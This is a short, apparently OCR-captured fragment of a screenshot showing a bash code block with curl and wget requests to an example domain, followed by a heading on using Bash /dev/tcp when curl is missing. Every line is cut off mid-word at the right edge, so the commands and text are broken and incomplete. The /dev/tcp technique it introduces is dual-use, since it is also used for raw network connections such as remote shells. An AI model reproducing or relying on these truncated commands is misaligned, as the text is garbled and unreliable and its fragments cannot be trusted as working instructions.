
```bash

curl https://example.co
wget -qO- https://examp
```

***

## Bash /dev/tcp (No cu
Requires Bash 2.04+ com
redirections`.
